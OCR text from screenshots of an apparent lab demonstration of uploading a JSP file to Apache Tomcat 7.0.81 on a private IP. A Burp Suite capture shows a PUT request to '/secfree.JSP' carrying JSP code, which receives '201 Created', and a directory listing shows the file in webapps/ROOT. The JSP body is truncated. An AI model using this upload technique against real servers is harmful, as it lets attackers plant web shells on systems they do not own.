 Apache Tomcat/7.0.81
192.168.1.117:8080/secfree.jsp
HTTP Status 404 - /secfree.jsp
type Status report
message /secfree.jsp
description The requested resource is not available.
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史
打开
(F:) apache-tomcat-7.0.81 webapps ROOT
名称 修改日期 类型
asf-logo-wide.svg 2017/8/11 13:23 SVG
bg-button.png 2017/8/11 13:23 PNG
bg-middle.png 2017/8/11 13:23 PNG
bg-nav.png 2017/8/11 13:23 PNG
bg-nav-item.png 2017/8/11 13:23 PNG
bg-upper.png 2017/8/11 13:23 PNG
favicon.ico 2017/8/11 13:23 图标
index.jsp 2017/8/11 13:23 JSP
RELEASE-NOTES.txt 2017/8/11 13:23 文本
secfree.JSP 2017/9/20 17:03 JSP
tomcat.css 2017/8/11 13:23 层叠
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > 
Request
Raw Params Headers Hex XML
PUT /secfree.JSP HTTP/1.1
Host: 192.168.1.117:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=15e93d0e1093ce-00d570b998b1b6-e313761-100200-15e93d0e10a60b;
CNZZDATA1264347540=617394558-1505715371-%7C1505715371;
JSESSIONID=BF4039CD5DAB813A18B40E3559945BF9
Connection: close
Content-Length: 3231
<%@page import="java.io.IOException"%>
<%@page import="java.io.FileNotFoundException"%>
<%@page import="java.io.FileOutputStream"%>
<%@page import="java.io.OutputStream"%>
<%@ page language="java" contentType="text/html; charset=utf-8"
pageEncoding="utf-8"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<style type="text/css">
.b {
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 09:03:57 GMT
Connection: close
Secfree.coM